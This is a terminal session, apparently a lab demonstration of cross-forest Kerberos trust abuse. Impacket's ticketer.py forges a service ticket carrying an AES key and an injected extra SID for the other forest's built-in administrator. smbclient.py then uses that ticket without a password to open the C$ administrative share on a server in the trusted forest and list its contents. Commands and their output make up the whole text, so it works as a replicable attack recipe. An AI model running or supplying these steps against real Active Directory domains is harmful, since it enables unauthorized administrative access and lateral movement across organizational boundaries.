 (forest-trust-tools) ➜  forest-trust-tools git:(master) ✗ ~/impacket/examples/ticketer.py -domain forest-b.krbtgt.cloud -d
omain-sid S-1-5-21-2718814155-4002503294-3916132017 -spn cifs/forest-b-server.forest-b.krbtgt.cloud secretadmin -aesKey ab
2dcf165f894395dadedd4a604f27ef252c1656d53cc46502a48663ed7ccbb8 -user-id 1000 -groups 513 -extra-sid S-1-5-21-2937342636-16
4546242-3042484607-500
Impacket v0.9.23.dev1+20210528.195232.25c62f65 - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for forest-b.krbtgt.cloud/secretadmin
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in secretadmin.ccache
(forest-trust-tools) ➜  forest-trust-tools git:(master) ✗ ~/impacket/examples/smbclient.py -k secretadmin@forest-b-server.
forest-b.krbtgt.cloud -no-pass
Impacket v0.9.23.dev1+20210528.195232.25c62f65 - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# use C$
# ls
drw-rw-rw-          0  Mon Aug 17 03:45:45 2020 $Recycle.Bin
-rw-rw-rw-     389408  Wed Dec  4 21:28:06 2019 bootmgr
-rw-rw-rw-          1  Wed Dec  4 21:28:06 2019 BOOTNXT
drw-rw-rw-          0  Wed Dec  4 21:44:12 2019 Documents and Settings
drw-rw-rw-          0  Thu Jun  3 12:57:51 2021 Packages
drw-rw-rw-          0  Wed Dec  4 21:37:36 2019 PerfLogs
drw-rw-rw-          0  Wed Dec  4 21:37:36 2019 Program Files
drw-rw-rw-          0  Wed Dec  4 21:37:36 2019 Program Files (x86)
drw-rw-rw-          0  Mon Aug 17 09:35:12 2020 ProgramData
drw-rw-rw-          0  Wed Dec  4 21:44:13 2019 Recovery
drw-rw-rw-          0  Wed Aug 19 01:32:33 2020 System Volume Information
drw-rw-rw-          0  Mon Aug 17 03:44:52 2020 Users
drw-rw-rw-          0  Mon Aug 17 01:46:32 2020 Windows
drw-rw-rw-          0  Thu Jun  3 12:57:52 2021 WindowsAzure
#